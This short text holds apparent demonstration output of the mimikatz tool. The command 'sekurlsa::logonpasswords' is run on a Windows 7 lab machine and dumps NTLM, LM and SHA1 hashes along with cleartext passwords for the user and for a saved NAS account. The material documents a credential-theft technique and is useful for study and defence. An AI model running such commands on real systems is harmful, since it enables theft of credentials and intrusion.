 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 88038 (00000000:000157e6)
Session           : Interactive from 1
User Name         : Gentil Kiwi
Domain            : vm-w7-ult
SID               : S-1-5-21-2044528444-627255920-3055224092-1000
        msv :
         [00000003] Primary
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
        tspkg :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * Password : waza1234/
        wdigest :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * Password : waza1234/
        kerberos :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult
         * Password : waza1234/
        ssp :
         [00000000]
         * Username : admin
         * Domain   : nas
         * Password : anotherpassword
        credman :
         [00000000]
         * Username : nas\admin
         * Domain   : nas.chocolate.local
         * Password : anotherpassword